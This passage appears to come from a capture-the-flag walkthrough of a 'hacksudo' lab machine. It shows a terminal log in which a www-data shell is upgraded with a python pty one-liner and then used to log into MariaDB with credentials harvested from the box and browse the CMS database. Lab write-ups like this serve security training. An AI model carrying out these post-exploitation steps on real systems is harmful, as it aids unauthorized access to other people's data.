 www-data@hacksudo:/home$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@hacksudo:/home$ mysql -ucmsms -ppassword
mysql -ucmsms -ppassword
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 276
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| cmsms_db           |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use cmsms_db;
use cmsms_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed